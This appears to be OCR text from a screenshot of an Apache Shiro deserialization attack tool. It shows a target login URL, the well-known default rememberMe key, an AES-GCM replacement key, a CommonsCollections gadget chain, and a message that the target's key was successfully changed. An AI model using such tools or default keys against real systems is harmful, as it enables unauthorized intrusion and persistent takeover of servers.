 shiro反序列化修改当前Key__By merCury
目标
P... 目标地址 http://10.10.10.144:8080/login
密钥
关键字 remember 当前密钥 kPH+bIxk5D2deZiIxcaaaA==
AES GCM 新的密钥 +wsox3PndIk4cBcIUFnRZA== 生成
Gadget
利用链 CommonsCollecti... ALL 开始修改
结果
开始修改!
[*] 修改成功！新的Key为：+wsox3PndIk4cBcIUFnRZA==